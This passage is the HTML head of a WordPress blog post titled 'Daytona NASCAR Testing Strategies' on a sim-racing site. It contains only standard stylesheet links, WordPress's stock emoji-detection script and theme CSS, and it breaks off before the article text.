

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/
body_size: 153917
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<title>Daytona NASCAR Testing Strategies &#8211; iRacerstuff.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="iRacerstuff.com &raquo; Feed" href="https://iracerstuff.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iracerstuff.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fts-feeds-css' href='http://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/css/styles.css?ver=2.9.7' type='text/css' media='' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://iracerstuff.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://iracerstuff.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://iracerstuff.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://iracerstuff.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.87' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-flat-c229dc7c12f1-css' href='http://iracerstuff.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-c229dc7c12f1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='http://iracerstuff.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='http://iracerstuff.com/wp-content/themes/zoxpress/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #dd3333;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #dd3333;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #dd3333;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #dd3333;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #dd3333;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #dd3333;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #dd3333;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #dd3333;
		box-shadow: 15px 0 0 #dd3333, -10px 0 0 #dd3333;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #dd3333;
	}

	.zox-post-type {
		border: 3px solid #dd3333;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #dd3333;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #dd3333;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #dd3333 !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #000000;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #000000;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #f4c400;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #000000;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #ffffff;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #ffffff;
		border-bottom: 1px solid #ffffff;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #ffffff;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #f4c400;
	}

	.zox-fly-but-wrap:hover span {
		background: #f4c400;
	}

	span.zox-widget-main-title {
		color: #111;
	}

	#zox-foot-wrap {
		background: #000000;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111;
	}

	span.zox-post-main-title {
		color: #111;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(80px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 18px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 18px) / 2);
		padding-bottom: calc((80px - 18px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 18px) / 2);
		padding-bottom: calc((60px - 18px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Rajdhani', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 700;
		text-transform: None;
	}

	span.zox-widget-main-title {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 900;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 900;
		text-transform: None;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
